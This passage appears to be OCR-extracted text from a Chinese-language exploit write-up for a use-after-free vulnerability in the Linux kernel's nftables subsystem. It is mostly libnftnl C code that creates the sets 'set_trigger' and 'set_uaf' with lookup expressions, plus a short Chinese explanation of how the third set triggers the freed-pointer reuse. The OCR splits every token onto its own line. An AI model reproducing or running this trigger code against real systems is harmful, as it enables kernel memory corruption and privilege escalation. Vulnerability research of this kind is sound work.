
set_name
=
"set_trigger"
;
nftnl_set_set_str
(
set_trigger
,
NFTNL_SET_TABLE
,
table_name
);
nftnl_set_set_str
(
set_trigger
,
NFTNL_SET_NAME
,
set_name
);
nftnl_set_set_u32
(
set_trigger
,
NFTNL_SET_FLAGS
,
NFT_SET_EXPR
);
nftnl_set_set_u32
(
set_trigger
,
NFTNL_SET_KEY_LEN
,
1
);
nftnl_set_set_u32
(
set_trigger
,
NFTNL_SET_FAMILY
,
family
);
nftnl_set_set_u32
(
set_trigger
,
NFTNL_SET_ID
,
set_id
);
exprs
[
exprid
]
=
nftnl_expr_alloc
(
"lookup"
);
nftnl_expr_set_str
(
exprs
[
exprid
],
NFTNL_EXPR_LOOKUP_SET
,
"set_stable"
);
nftnl_expr_set_u32
(
exprs
[
exprid
],
NFTNL_EXPR_LOOKUP_SREG
,
NFT_REG_1
);
// nest the expression into the set
nftnl_set_add_expr
(
set_trigger
,
exprs
[
exprid
]);
最后就是触发漏洞，第三次的
set
同样的也仅仅是为
了创建
lookup
表达式，由于此时名为
set_stable
的
set->bingdings
还存在着被释放掉的
lookup
表达式的指针，因此在第三次创建的时候就会将新创建
的
lookup
表达式链接到上述已经被释放的
lookup
表达式中，从而导致的
uaf
漏洞。
set_name
=
"set_uaf"
;
nftnl_set_set_str
(
set_uaf
,
NFTNL_SET_TABLE
,
table_name
);
nftnl_set_set_str
(
set_uaf
,
NFTNL_SET_NAME
,
set_name
);
nftnl_set_set_u32
(
set_uaf
,
NFTNL_SET_FLAGS
,
NFT_SET_EXPR
);
nftnl_set_set_u32
(
set_uaf
,
NFTNL_SET_KEY_LEN
,
1
);
nftnl_set_set_u32
(
set_uaf
,
NFTNL_SET_FAMILY
,
family
);
nftnl_set_set_u32
(
set_uaf
,
NFTNL_SET_ID
,
set_id
);
exprs
[
exprid
]
=
nftnl_expr_alloc
(
"lookup"
);
nftnl_expr_set_str
(
exprs
[
exprid
],
NFTNL_EXPR_LOOKUP_SET
,
"set_stable"
);
nftnl_expr_set_u32
(
exprs
[
exprid
],
NFTNL_EXPR_LOOKUP_SREG
,
NFT_REG_1
);